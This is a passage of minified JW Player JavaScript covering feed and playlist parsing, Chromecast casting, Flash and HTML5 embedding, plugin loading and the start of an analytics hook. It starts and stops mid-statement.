n=[],i=0;i<u(e);i++)if("media"==(o=e.childNodes[i]).prefix&&c(o))switch(c(o).toLowerCase()){case"content":l(o,"duration")&&(t.duration=s.seconds(l(o,"duration"))),0<u(o)&&(t=p.parseGroup(o,t)),l(o,"url")&&(t.sources||(t.sources=[]),t.sources.push({file:l(o,"url"),type:l(o,"type"),width:l(o,"width"),label:l(o,"label")}));break;case"title":t.title=d(o);break;case"description":t.description=d(o);break;case"guid":t.mediaid=d(o);break;case"thumbnail":t.image||(t.image=l(o,"url"));break;case"group":p.parseGroup(o,t);break;case"subtitle":var a,o,r={};r.file=l(o,"url"),r.kind="captions",0<l(o,"lang").length&&(a=r,o=l(o,"lang"),a.label=o={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"}[o]||o),n.push(r)}for(t.hasOwnProperty("tracks")||(t.tracks=[]),i=0;i<n.length;i++)t.tracks.push(n[i]);return t}}(jwplayer.parsers),function(r){var s=jwplayer.utils,l=r.textContent,c=r.getChildNode,d=r.numChildren,u=r.localName;r.rssparser={},r.rssparser.parse=function(e){for(var t=[],n=0;n<d(e);n++){var i=c(e,n);if("channel"==u(i).toLowerCase())for(var a=0;a<d(i);a++){var o=c(i,a);"item"==u(o).toLowerCase()&&t.push(function(e){for(var t={},n=0;n<e.childNodes.length;n++){var i=e.childNodes[n],a=u(i);if(a)switch(a.toLowerCase()){case"enclosure":t.file=s.xmlAttribute(i,"url");break;case"title":t.title=l(i);break;case"guid":t.mediaid=l(i);break;case"pubdate":t.date=l(i);break;case"description":t.description=l(i);break;case"link":t.link=l(i);break;case"category":t.tags=t.tags?t.tags+l(i):l(i)}}return t=r.mediaparser.parseGroup(e,t),t=r.jwparser.parseEntry(e,t),new jwplayer.playlist.item(t)}(o))}}return t}}(jwplayer.parsers),function(i){i.playlist=function(e){var t=[];if("array"==i.utils.typeOf(e))for(var n=0;n<e.length;n++)t.push(new i.playlist.item(e[n]));else t.push(new i.playlist.item(e));return t}}(jwplayer),function(o){var r=o.item=function(e){var t,n,i=jwplayer.utils,a=i.extend({},r.defaults,e);for(a.tracks=e&&i.exists(e.tracks)?e.tracks:[],0===a.sources.length&&(a.sources=[new o.source(a)]),t=0;t<a.sources.length;t++)n=a.sources[t].default,a.sources[t].default=!!n&&"true"==n.toString(),a.sources[t]=new o.source(a.sources[t]);if(a.captions&&!i.exists(e.tracks)){for(e=0;e<a.captions.length;e++)a.tracks.push(a.captions[e]);delete a.captions}for(t=0;t<a.tracks.length;t++)a.tracks[t]=new o.track(a.tracks[t]);return a};r.defaults={description:void 0,image:void 0,mediaid:void 0,title:void 0,sources:[],tracks:[]}}(jwplayer.playlist),function(r){var e=jwplayer,i=e.utils,s=e.events,l=e.parsers;r.loader=function(){function t(e){try{var t=e.responseXML.childNodes;e="";for(var n,i=0;i<t.length&&8==(e=t[i]).nodeType;i++);"xml"==l.localName(e)&&(e=e.nextSibling),"rss"!=l.localName(e)?a("Not a valid RSS feed"):(n=new r(l.rssparser.parse(e)),o.sendEvent(s.JWPLAYER_PLAYLIST_LOADED,{playlist:n}))}catch(e){a()}}function n(e){a(e.match(/invalid/i)?"Not a valid RSS feed":"")}function a(e){o.sendEvent(s.JWPLAYER_ERROR,{message:e||"Error loading file"})}var o=new s.eventdispatcher;i.extend(this,o),this.load=function(e){i.ajax(e,t,n)}}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,type:void 0,default:void 0};e.source=function(t){var n=i.extend({},a);return i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n.type&&0<n.type.indexOf("/")&&(n.type=i.extensionmap.mimeType(n.type)),"m3u8"==n.type&&(n.type="hls"),"smil"==n.type&&(n.type="rtmp"),n}}(jwplayer.playlist),function(e){var i=jwplayer.utils,a={file:void 0,label:void 0,kind:"captions",default:!1};e.track=function(t){var n=i.extend({},a);return t=t||{},i.foreach(a,function(e){i.exists(t[e])&&(n[e]=t[e],delete t[e])}),n}}(jwplayer.playlist),function(d){var u=d.cast={},p=d.utils;u.adprovider=function(n,i){function a(){r={message:l,position:0,duration:-1}}function t(e,t){e={command:e};void 0!==t&&(e.args=t),i.sendMessage(n,e,o,function(e){u.error("message send error",e)})}function o(){}var r,s=new u.provider(n,i),e=p.extend(this,s),l="Loading ad",c=0;e.init=function(){s.init(),a()},e.destroy=function(){s.destroy()},e.updateModel=function(e,t){(e.tag||e.newstate||e.sequence||e.companions)&&u.log("received ad change:",e),e.tag&&r.tag&&e.tag!==r.tag&&(u.error("ad messages not received in order. new model:",e,"old model:",r),a()),d.utils.extend(r,e),s.updateModel(e,t)},e.getAdModel=function(){var e=p.extend({},r);return e.message=0<r.duration?this.getAdMessage():l,e},e.resetAdModel=function(){a()},e.getAdMessage=function(){var e=r.message.replace(/xx/gi,""+Math.min(0|r.duration,Math.ceil(r.duration-r.position)));return e=r.podMessage&&1<r.podcount?r.podMessage.replace(/__AD_POD_CURRENT__/g,""+r.sequence).replace(/__AD_POD_LENGTH__/g,""+r.podcount)+e:e},e.skipAd=function(e){t("skipAd",{tag:e.tag})},e.clickAd=function(e){c=+new Date,t("clickAd",{tag:e.tag})},e.timeSinceClick=function(){return+new Date-c}}}(window.jwplayer),function(P,T){function B(e,t){e[t]&&(e[t]=O.getAbsolutePath(e[t]))}var M=T.cast,O=T.utils,N=T.events,D=N.state,Y={};M.NS="urn:x-cast:com.longtailvideo.jwplayer",M.availability=null,M.available=function(e){e=e||M.availability;var t=P.chrome,n="available";return e===(n=t.cast&&t.cast.ReceiverAvailability?t.cast.ReceiverAvailability.AVAILABLE:n)},M.controller=function(a,r){function i(e,t){e={command:e};void 0!==t&&(e.args=t),w.sendMessage(M.NS,e,v,function(e){M.log("error message",e),"Invalid namespace"===e.description&&l()})}function o(e,t){var n,i=JSON.parse(t);if(!i)throw"Message not proper JSON";i.reconcile&&(j.removeMessageListener(M.NS,o),n=i.diff,t=j,n.id&&i.appid&&i.pageUrl||(n.id=T().id,i.appid=k.appid,i.pageUrl=b,j=w=null),n.id===a.id&&i.appid===k.appid&&i.pageUrl===b&&(w||(a.jwInstreamState()&&a.jwInstreamDestroy(!0),c(t),r.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:n.oldstate,newstate:n.newstate})),f(i)),j=null)}function s(e){var t;y.active=!!e,t=w&&w.receiver?w.receiver.friendlyName:"",(e=y).deviceName=t,n(N.JWPLAYER_CAST_SESSION)}function n(e){var t=O.extend({},y);r.sendEvent(e,t)}function e(e){var t=P.chrome;e.code!==t.cast.ErrorCode.CANCEL&&(M.log("Cast Session Error:",e,w),e.code===t.cast.ErrorCode.SESSION_ERROR&&l())}function l(){w?(p(),w.stop(u,t)):u()}function t(e){M.error("Cast Session Stop error:",e,w),u()}function c(e){(w=e).addMessageListener(M.NS,A),w.addUpdateListener(d),a.jwPause(!0),a.jwSetFullscreen(!1),I=r.getVideo(),R=r.volume,x=r.mute,(C=new M.provider(i)).init(),r.setVideo(C),a.jwPlay=function(e){!1===e?C.pause():C.play()},a.jwPause=function(e){a.jwPlay(!!e)},a.jwLoad=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.load(e)},a.jwPlaylistItem=function(e){"number"===O.typeOf(e)&&r.setItem(e),C.playlistItem(e)},a.jwPlaylistNext=function(){a.jwPlaylistItem(r.item+1)},a.jwPlaylistPrev=function(){a.jwPlaylistItem(r.item-1)},a.jwSetVolume=function(e){O.exists(e)&&(g(e=0|Math.min(Math.max(0,e),100))&&(e=Math.max(0,Math.min(e/100,1)),w.setReceiverVolumeLevel(e,h,function(e){M.error("set volume error",e),h()})))},a.jwSetMute=function(e){m(e=!O.exists(e)?!E.mute:e)&&w.setReceiverMuted(!!e,h,function(e){M.error("set muted error",e),h()})},a.jwGetVolume=function(){return 0|E.volume},a.jwGetMute=function(){return!!E.mute},a.jwIsBeforePlay=function(){return!1};var t=a.jwSetCurrentCaptions;a.jwSetCurrentCaptions=function(e){t(e),C.sendCommand("caption",e)},a.jwSkipAd=function(e){L&&(L.skipAd(e),(e=L.getAdModel()).complete=!0,r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,e))},a.jwClickAd=function(e){var t;L&&300<L.timeSinceClick()&&(L.clickAd(e),r.state!==D.PAUSED)&&(t={tag:e.tag},e.sequence&&(t.sequence=e.sequence),e.podcount&&(t.podcount=e.podcount),T(a.id).dispatchEvent(N.JWPLAYER_AD_CLICK,t),P.open(e.clickthrough))},a.jwPlayAd=a.jwPauseAd=a.jwSetControls=a.jwForceState=a.jwReleaseState=a.jwSetFullscreen=a.jwDetachMedia=a.jwAttachMedia=v;var n=T(a.id).plugins;n.vast&&n.vast.jwPauseAd!==v&&(S={jwPlayAd:n.vast.jwPlayAd,jwPauseAd:n.vast.jwPauseAd},n.vast.jwPlayAd=n.vast.jwPauseAd=v),h(),s(!0),e!==j&&C.setup(function(){var e=O.extend({},r.config);e.cast=O.extend({pageUrl:b},k);for(var t,n="base autostart controls fallback fullscreen width height mobilecontrols modes playlistlayout playlistposition playlistsize primary stretching sharing related ga skin logo listbar".split(" "),i=n.length;i--;)delete e[n[i]];for(t in n=e.plugins,delete e.plugins,n)if(n.hasOwnProperty(t)){var a=n[t];if(a.client&&(/[\.\/]/.test(a.client)&&B(a,"client"),-1<a.client.indexOf("vast"))){if(i=e,(a=O.extend({},a)).client="vast",delete a.companiondiv,a.schedule){var o=void 0;for(o in a.schedule)a.schedule.hasOwnProperty(o)&&B(a.schedule[o].ad||a.schedule[o],"tag")}B(a,"tag"),i.advertising=a}}return r.position&&(e.position=r.position),0<r.item&&(e.item=r.item),e.captionLabel=O.getCookies().captionLabel,e}(),r)}function d(e){M.log("Cast Session status",e),e?h():(C.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:r.state,newstate:D.BUFFERING}),u())}function u(){var e;w&&(p(),w=null),I&&(delete a.jwSkipAd,delete a.jwClickAd,a.initializeAPI(),(e=T(a.id).plugins).vast&&O.extend(e.vast,S),r.volume=R,r.mute=x,r.setVideo(I),r.duration=0,C&&(C.destroy(),C=null),L&&(L.destroy(),L=null),r.state!==D.IDLE?O.isIPad()||O.isIPod()?(a.jwStop(!0),I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE})):(r.state=D.IDLE,a.jwPlay(!0),a.jwSeek(r.position)):I.sendEvent(N.JWPLAYER_PLAYER_STATE,{oldstate:D.BUFFERING,newstate:D.IDLE}),I=null),s(!1)}function p(){w.removeUpdateListener(d),w.removeMessageListener(M.NS,A)}function A(e,t){t=JSON.parse(t);if(!t)throw"Message not proper JSON";f(t)}function f(e){var t;"state"===e.type?(L&&(e.diff.newstate||e.diff.position)&&(L.destroy(),L=null,r.setVideo(C),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,{done:!0})),C.updateModel(e.diff,e.type),void 0!==(e=e.diff).item&&r.item!==e.item&&(r.item=e.item,r.sendEvent(N.JWPLAYER_PLAYLIST_ITEM,{index:r.item}))):"ad"===e.type?(null===L&&((L=new M.adprovider(M.NS,w)).init(),r.setVideo(L)),L.updateModel(e.diff,e.type),t=L.getAdModel(),e.diff.clickthrough&&(t.onClick=a.jwClickAd),e.diff.skipoffset&&(t.onSkipAd=a.jwSkipAd),r.sendEvent(N.JWPLAYER_CAST_AD_CHANGED,t),e.diff.complete&&L.resetAdModel()):"connection"===e.type?!0===e.closed&&l():M.error("received unhandled message",e.type,e)}function h(){var e,t;w&&w.receiver&&((e=w.receiver.volume)&&(t=100*e.level|0,m(!!e.muted),g(t)))}function g(e){var t=E.volume!==e;return t&&(E.volume=e,C.sendEvent(N.JWPLAYER_MEDIA_VOLUME,{volume:e})),t}function m(e){var t=E.mute!==e;return t&&(E.mute=e,C.sendEvent(N.JWPLAYER_MEDIA_MUTE,{mute:e})),t}function v(){}var w=null,y={available:!1,active:!1,deviceName:""},E={volume:null,mute:null},b=O.getAbsolutePath(P.location.href),C=null,L=null,I=null,R=r.volume,x=r.mute,j=null,S=null,k=O.extend({},Y,r.cast);B(k,"loadscreen"),B(k,"endscreen"),B(k,"logo"),!k.appid||P.cast&&P.cast.receiver||(M.loader.addEventListener("availability",function(e){e=!!M.available(e.availability),y.available!==e&&(y.available=e,n(N.JWPLAYER_CAST_AVAILABLE))}),M.loader.addEventListener("session",function(e){M.log("existing session",e),w||(j=e.session).addMessageListener(M.NS,o)}),M.loader.initialize(k.appid)),this.startCasting=function(){w||a.jwInstreamState()||P.chrome.cast.requestSession(c,e)},this.stopCasting=l},M.log=function(){var e;M.debug&&(e=Array.prototype.slice.call(arguments,0),console.log.apply(console,e))},M.error=function(){var e=Array.prototype.slice.call(arguments,0);console.error.apply(console,e)}}(window,jwplayer),function(e,t){function n(){t&&t.cast&&t.cast.isAvailable&&!c.apiConfig?(c.apiConfig=new t.cast.ApiConfig(new t.cast.SessionRequest(A),r,s,t.cast.AutoJoinPolicy.ORIGIN_SCOPED),t.cast.initialize(c.apiConfig,o,a)):p++<15&&setTimeout(n,1e3)}function i(){l&&(l.resetEventListeners(),l=null)}function a(){c.apiConfig=null}function o(){}function r(e){c.loader.sendEvent("session",{session:e}),e.sendMessage(c.NS,{whoami:1})}function s(e){c.availability=e,c.loader.sendEvent("availability",{availability:e})}window.chrome=t;var l,c=e.cast,d=e.utils,u=e.events,p=0,A=null;c.loader=d.extend({initialize:function(e){A=e,null!==c.availability?c.loader.sendEvent("availability",{availability:c.availability}):t&&t.cast?n():l||((l=new d.scriptloader("https://www.gstatic.com/cv/js/sender/v1/cast_sender.js")).addEventListener(u.ERROR,i),l.addEventListener(u.COMPLETE,n),l.load())}},new u.eventdispatcher("cast.loader"))}(window.jwplayer,window.chrome||{}),function(e){function r(e){return function(){return e}}function s(){}var l=e.cast,c=e.utils,d=e.events,u=d.state;l.provider=function(n){function i(e){o.oldstate=o.newstate,o.newstate=e,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})}var t,a=c.extend(this,new d.eventdispatcher("cast.provider")),e=-1,o={newstate:u.IDLE,oldstate:u.IDLE,buffer:0,position:0,duration:-1,audioMode:!1};a.isCaster=!0,a.init=function(){},a.destroy=function(){clearTimeout(e),_castSession=null},a.updateModel=function(e,t){e.newstate&&(o.newstate=e.newstate,o.oldstate=e.oldstate||o.oldstate,a.sendEvent(d.JWPLAYER_PLAYER_STATE,{oldstate:o.oldstate,newstate:o.newstate})),"ad"!==t&&(void 0===e.position&&void 0===e.duration||(void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),a.sendEvent(d.JWPLAYER_MEDIA_TIME,{position:o.position,duration:o.duration})),void 0!==e.buffer&&(o.buffer=e.buffer,a.sendEvent(d.JWPLAYER_MEDIA_BUFFER,{bufferPercent:o.buffer})))},a.supportsFullscreen=function(){return!1},a.setup=function(e,t){t.state&&(o.newstate=t.state),void 0!==t.buffer&&(o.buffer=t.buffer),void 0!==e.position&&(o.position=e.position),void 0!==e.duration&&(o.duration=e.duration),i(u.BUFFERING),n("setup",e)},a.playlistItem=function(e){i(u.BUFFERING),n("item",e)},a.load=function(e){i(u.BUFFERING),n("load",e)},a.stop=function(){clearTimeout(e),e=setTimeout(function(){i(u.IDLE),n("stop")},0)},a.play=function(){n("play")},a.pause=function(){i(u.PAUSED),n("pause")},a.seek=function(e){i(u.BUFFERING),a.sendEvent(d.JWPLAYER_MEDIA_SEEK,{position:o.position,offset:e}),n("seek",e)},a.audioMode=function(){return o.audioMode},a.sendCommand=function(e,t){n(e,t)},a.detachMedia=function(){return l.error("detachMedia called while casting"),document.createElement("video")},a.attachMedia=function(){l.error("attachMedia called while casting")},a.setContainer=function(e){t=e},a.getContainer=function(){return t},a.volume=a.mute=a.setControls=a.setCurrentQuality=a.remove=a.resize=a.seekDrag=a.addCaptions=a.resetCaptions=a.setVisibility=a.fsCaptions=s,a.setFullScreen=a.getFullScreen=a.checkComplete=r(!1),a.getWidth=a.getHeight=a.getCurrentQuality=r(0),a.getQualityLevels=r(["Auto"])}}(window.jwplayer),function(w){function y(e,t,n){var i=e.style;i.backgroundColor="#000",i.color="#FFF",i.width=E.styleDimension(n.width),i.height=E.styleDimension(n.height),i.display="table",i.opacity=1,(i=(n=document.createElement("p")).style).verticalAlign="middle",i.textAlign="center",i.display="table-cell",i.font="15px/20px Arial, Helvetica, sans-serif",n.innerHTML=t.replace(":",":<br>"),e.innerHTML="",e.appendChild(n)}var E=w.utils,b=w.events,C=document,L=w.embed=function(a){function o(){if(!h)if("array"===E.typeOf(d.playlist)&&d.playlist.length<2&&(0===d.playlist.length||!d.playlist[0].sources||0===d.playlist[0].sources.length))s();else if(!f)if("string"===E.typeOf(d.playlist))(c=new w.playlist.loader).addEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(e){d.playlist=e.playlist,f=!1,o()}),c.addEventListener(b.JWPLAYER_ERROR,function(e){f=!1,s(e)}),f=!0,c.load(d.playlist);else if(A.getStatus()==E.loaderstatus.COMPLETE){for(var e,t=0;t<d.modes.length;t++)if(d.modes[t].type&&L[d.modes[t].type]){var n=E.extend({},d),i=new L[d.modes[t].type](v,d.modes[t],n,A,a);if(i.supportsConfig())return i.addEventListener(b.ERROR,r),i.embed(),E.css("object.jwswf, .jwplayer:focus",{outline:"none"}),E.css(".jw-tab-focus:focus",{outline:"solid 2px #0B7EF4"}),function(n,e){E.foreach(e,function(e,t){e=n[e];"function"==typeof e&&e.call(n,t)})}(a,n.events),a}d.fallback?(e="No suitable players found and fallback enabled",g=setTimeout(function(){l(e,!0)},10),E.log(e),new L.download(v,d,s)):(l(e="No suitable players found and fallback disabled",!1),E.log(e),v.parentNode.replaceChild(m,v))}}function r(e){t(u+e.message)}function e(e){a.dispatchEvent(b.JWPLAYER_ERROR,{message:"Could not load plugin: "+e.message})}function s(e){e&&e.message?t("Error loading playlist: "+e.message):t(u+"No playable sources found")}function l(e,t){g&&(clearTimeout(g),g=null),g=setTimeout(function(){g=null,a.dispatchEvent(b.JWPLAYER_SETUP_ERROR,{message:e,fallback:t})},0)}function t(e){h||(d.fallback?(h=!0,y(v,e,d),l(e,!0)):l(e,!1))}var c,d=new L.config(a.config),n=d.width,i=d.height,u="Error loading player: ",p=C.getElementById(a.id),A=w.plugins.loadPlugins(a.id,d.plugins),f=!1,h=!1,g=null,m=null;d.fallbackDiv&&(m=d.fallbackDiv,delete d.fallbackDiv),d.id=a.id,d.aspectratio?a.config.aspectratio=d.aspectratio:delete a.config.aspectratio;var v=C.createElement("div");return v.id=p.id,v.style.width=0<n.toString().indexOf("%")?n:n+"px",v.style.height=0<i.toString().indexOf("%")?i:i+"px",p.parentNode.replaceChild(v,p),this.embed=function(){h||(A.addEventListener(b.COMPLETE,o),A.addEventListener(b.ERROR,e),A.load())},this.destroy=function(){A&&(A.destroy(),A=null),c&&(c.resetEventListeners(),c=null)},this.errorScreen=t,this};w.embed.errorScreen=y}(jwplayer),function(a){function o(t){if(t.playlist)for(var e=0;e<t.playlist.length;e++)t.playlist[e]=new s(t.playlist[e]);else{var n={};r.foreach(s.defaults,function(e){i(t,n,e)}),n.sources||(t.levels?(n.sources=t.levels,delete t.levels):(i(t,e={},"file"),i(t,e,"type"),n.sources=e.file?[e]:[])),t.playlist=[new s(n)]}}function i(e,t,n){r.exists(e[n])&&(t[n]=e[n],delete e[n])}var r=a.utils,s=a.playlist.item;(a.embed.config=function(e){var t,n={fallback:!0,height:270,primary:"html5",width:480,base:e.base||r.getScriptPath("jwplayer.js"),aspectratio:""},n={type:"html5",src:(e=r.extend(n,a.defaults,e)).base+"jwplayer.html5.js"},i={type:"flash",src:e.base+"jwplayer.flash.swf"};return e.modes="flash"==e.primary?[i,n]:[n,i],e.listbar&&(e.playlistsize=e.listbar.size,e.playlistposition=e.listbar.position,e.playlistlayout=e.listbar.layout),e.flashplayer&&(i.src=e.flashplayer),e.html5player&&(n.src=e.html5player),o(e),n="string"!=typeof(i=e.aspectratio)||!r.exists(i)||-1==(t=i.indexOf(":"))?0:(n=parseFloat(i.substr(0,t)),i=parseFloat(i.substr(t+1)),n<=0||i<=0?0:i/n*100+"%"),-1!=e.width.toString().indexOf("%")&&n?e.aspectratio=n:delete e.aspectratio,e}).addConfig=function(e,t){return o(t),r.extend(e,t)}}(jwplayer),function(e){var g=e.utils,m=document;e.embed.download=function(e,t,n){function i(e,t){for(var n=m.querySelectorAll(e),i=0;i<n.length;i++)g.foreach(t,function(e,t){n[i].style[e]=t})}function a(e,t,n){return e=m.createElement(e),t&&(e.className="jwdownload"+t),n&&n.appendChild(e),e}var o,r=(p=g.extend({},t)).width||480,s=p.height||320;t=t.logo||{prefix:g.repo(),file:"logo.png",margin:10};var l,c,d,u,p=p.playlist,A=["mp4","aac","mp3"];if(p&&p.length){for(o=(u=p[0]).sources,p=0;p<o.length;p++){var f=o[p],h=f.type||g.extensionmap.extType(g.extension(f.file));f.file&&g.foreach(A,function(e){h==A[e]?(l=f.file,c=u.image):g.isYouTube(f.file)&&(d=f.file)})}l?(o=l,n=c,e&&(p=a("a","display",e),a("div","icon",p),a("div","logo",p),o&&p.setAttribute("href",g.getAbsolutePath(o))),p="#"+e.id+" .jwdownload",e.style.width="",e.style.height="",i(p+"display",{width:g.styleDimension(Math.max(320,r)),height:g.styleDimension(Math.max(180,s)),background:"black center no-repeat "+(n?"url("+n+")":""),backgroundSize:"contain",position:"relative",border:"none",display:"block"}),i(p+"display div",{position:"absolute",width:"100%",height:"100%"}),i(p+"logo",{top:t.margin+"px",right:t.margin+"px",background:"top right no-repeat url("+t.prefix+t.file+")"}),i(p+"icon",{background:"center no-repeat url([data-uri])"})):d?(t=d,(e=a("iframe","",e)).src="http://www.youtube.com/embed/"+g.youTubeID(t),e.width=r,e.height=s,e.style.border="none"):n()}}}(jwplayer),function(e){var f=e.utils,h=e.events,g={};(e.embed.flash=function(o,r,s,l,c){function d(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)}function u(t,n,i){return function(){try{i&&document.getElementById(c.id+"_wrapper").appendChild(n);var e=document.getElementById(c.id).getPluginConfig("display");"function"==typeof t.resize&&t.resize(e.width,e.height),n.style.left=e.x,n.style.top=e.h}catch(e){}}}var p=new e.events.eventdispatcher,A=f.flashVersion();f.extend(this,p),this.embed=function(){if(s.id=c.id,A<10)return p.sendEvent(h.ERROR,{message:"Flash version must be 10.0 or greater"}),!1;var e,t,n,i=c.config.listbar,a=f.extend({},s);for(o.id+"_wrapper"==o.parentNode.id?t=document.getElementById(o.id+"_wrapper"):(t=document.createElement("div"),(n=document.createElement("div")).style.display="none",n.id=o.id+"_aspect",t.id=o.id+"_wrapper",t.style.position="relative",t.style.display="block",t.style.width=f.styleDimension(a.width),t.style.height=f.styleDimension(a.height),c.config.aspectratio&&(e=parseFloat(c.config.aspectratio),n.style.display="block",n.style.marginTop=c.config.aspectratio,t.style.height="auto",t.style.display="inline-block",i&&("bottom"==i.position?n.style.paddingBottom=i.size+"px":"right"==i.position&&(n.style.marginBottom=-1*i.size*(e/100)+"px"))),o.parentNode.replaceChild(t,o),t.appendChild(o),t.appendChild(n)),0<(t=l.setupPlugins(c,a,u)).length?f.extend(a,function(e){if(!e)return{};var i={},a=[];return f.foreach(e,function(e,t){var n=f.getPluginName(e);a.push(e),f.foreach(t,function(e,t){i[n+"."+e]=t})}),i.plugins=a.join(","),i}(t.plugins)):delete a.plugins,void 0!==a["dock.position"]&&"false"==a["dock.position"].toString().toLowerCase()&&(a.dock=a["dock.position"],delete a["dock.position"]),t=a.wmode||(a.height&&a.height<=40?"transparent":"opaque"),n="height width modes events primary base fallback volume".split(" "),i=0;i<n.length;i++)delete a[n[i]];n=f.getCookies(),f.foreach(n,function(e,t){void 0===a[e]&&(a[e]=t)}),(n=window.location.href.split("/")).splice(n.length-1,1),n=n.join("/"),a.base=n+"/",g[o.id]=a,t=f.isMSIE()?(n='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" " width="100%" height="100%"id="'+o.id+'" name="'+o.id+'" tabindex=0"">',n+='<param name="movie" value="'+r.src+'">',n+='<param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always">',n+='<param name="seamlesstabbing" value="true">',n+='<param name="wmode" value="'+t+'">',n+='<param name="bgcolor" value="#000000">',o.outerHTML=n+="</object>",document.getElementById(o.id)):((n=document.createElement("object")).setAttribute("type","application/x-shockwave-flash"),n.setAttribute("data",r.src),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("bgcolor","#000000"),n.setAttribute("id",o.id),n.setAttribute("name",o.id),n.className="jwswf",d(n,"allowfullscreen","true"),d(n,"allowscriptaccess","always"),d(n,"seamlesstabbing","true"),d(n,"wmode",t),o.parentNode.replaceChild(n,o),n),c.config.aspectratio&&(t.style.position="absolute"),c.container=t,c.setPlayer(t,"flash")},this.supportsConfig=function(){if(A){if(!s)return!0;if("string"==f.typeOf(s.playlist))return!0;try{var e=s.playlist[0].sources;if(void 0===e)return!0;for(var t=0;t<e.length;t++)if(e[t].file&&n(e[t].file,e[t].type))return!0}catch(e){}}return!1}}).getVars=function(e){return g[e]};var n=e.embed.flashCanPlay=function(e,t){if(f.isYouTube(e)||f.isRtmp(e,t)||"hls"==t)return!0;e=f.extensionmap[t||f.extension(e)];return!!e&&!!e.flash}}(jwplayer),function(c){function d(e,t,n){if(null!==navigator.userAgent.match(/BlackBerry/i))return!1;if("youtube"===t||u.isYouTube(e))return!0;var i,a=u.extension(e);if("hls"===(t=t||o.extType(a)))if(n){if((n=u.isAndroidNative)(2)||n(3)||n("4.0"))return!1;if(u.isAndroid())return!0}else if(u.isAndroid())return!1;if(u.isRtmp(e,t))return!1;if(!(e=o[t]||o[a])||e.flash&&!e.html5)return!1;e:if(e=e.html5){try{i=!!c.vid.canPlayType(e);break e}catch(e){}i=!1}else i=!0;return i}var u=c.utils,o=u.extensionmap,p=c.events;c.embed.html5=function(a,t,n,i,o){function r(t,n,i){return function(){try{var e=document.querySelector("#"+a.id+" .jwmain");i&&e.appendChild(n),"function"==typeof t.resize&&(t.resize(e.clientWidth,e.clientHeight),setTimeout(function(){t.resize(e.clientWidth,e.clientHeight)},400)),n.left=e.style.left,n.top=e.style.top}catch(e){}}}function s(e){l.sendEvent(e.type,{message:"HTML5 player not found"})}var l=this,e=new p.eventdispatcher;u.extend(l,e),l.embed=function(){var e;c.html5?(i.setupPlugins(o,n,r),a.innerHTML="",delete(e=c.utils.extend({},n)).volume,e=new c.html5.player(e),o.container=document.getElementById(o.id),o.setPlayer(e,"html5")):((e=new u.scriptloader(t.src)).addEventListener(p.ERROR,s),e.addEventListener(p.COMPLETE,l.embed),e.load())},l.supportsConfig=function(){if(c.vid.canPlayType)try{if("string"==u.typeOf(n.playlist))return!0;for(var e=n.playlist[0].sources,t=0;t<e.length;t++)if(d(e[t].file,e[t].type,n.androidhls))return!0}catch(e){}return!1}},c.embed.html5CanPlay=d}(jwplayer),function(f){var h=f.embed,g=f.utils,m=/\.(js|swf)$/;f.embed=g.extend(function(e){function t(){n="Adobe SiteCatalyst Error: Could not find Media Module"}var n,i=g.repo(),a=g.extend({},f.defaults),o=g.extend({},a,e.config),r=e.config,s=o.plugins,l=o.analytics,c=i+"jwpsrv.js",d=i+"sharing.js",u=i+"related.js",p=i+"gapro.js",a=f.key||a.key,A=new f.utils.key(a).edition(),s=s||{};switch("ads"==A&&o.advertising&&(m.test(o.advertising.client)?s[o.advertising.client]=o.advertising:s[i+o.advertising.client+".js"]=o.advertising),delete r.advertising,r.key=a,o.analytics&&m.test(o.analytics.client)&&(c=o.analytics.client),delete r.analytics,l&&"ads"!==A&&"enterprise"!==A&&delete l.enabled,"free"!=A&&l&&!1===l.enabled||(s[c]=l||{}),delete s.sharing,delete s.related,A){case"ads":case"enterprise":if(r.sitecatalyst)try{window.s&&window.s.hasOwnProperty("Media")?new f.embed.sitecatalyst(e):t()}catch(e){t()}case"premium":o.related&&(s[u=m.test(o.related.client)?o.related.client:u]=o.related),o.ga&&(s[p=m.test(o.ga.client)?o.ga.client:p]=o.ga);case"pro":o.sharing&&(s[d=m.test(o.sharing.client)?o.sharing.client:d]=o.sharing),o.skin&&(r.skin=o.skin.replace(/^(beelden|bekle|five|glow|modieus|roundster|stormtrooper|vapor)$/i,g.repo()+"skins/$1.xml"))}return r.plugins=s,e.config=r,e=new h(e),n&&e.errorScreen(n),e},f.embed)}(jwplayer),function(e){var h=jwplayer.utils;e.sitecatalyst=function(e){function n(e){u.debug&&h.log(e)}function i(e){return(e=(e=(e=e.split("/"))[e.length-1]).split("?"))[0]}function t(){var e;A||(A=!0,e=d.getPosition(),n("stop: "+o+" : "+e),s.Media.stop(o,e))}function a(){f||(t(),f=!0,n("close: "+o),s.Media.close(o),c=!0,l=0)}var o,r,l,c,d=e,u=h.extend({},d.config.sitecatalyst),p={onPlay:function(){var e;c||(e=d.getPosition(),A=!1,n("play: "+o+" : "+e),s.Media.play(o,e))},onPause:t,onBuffer:t,onIdle:a,onPlaylistItem:function(e){try{var t,n;c=!0,a(),l=0,n=u.mediaName||(t=d.getPlaylistItem(e.index)).title||(t.file?i(t.file):t.sources&&t.sources.length?i(t.sources[0].file):""),o=n,r=u.playerName||d.id}catch(e){h.log(e)}},onTime:function(){if(c){var e=d.getDuration();if(-1==e)return;f=A=c=!1,n("open: "+o+" : "+e+" : "+r),s.Media.open(o,e,r),n("play: "+o+" : 0"),s.Media.play(o,0)}var t,e=d.getPosition();3<=Math.abs(e-l)&&(n("seek: "+(t=l)+" to "+e),n("stop: 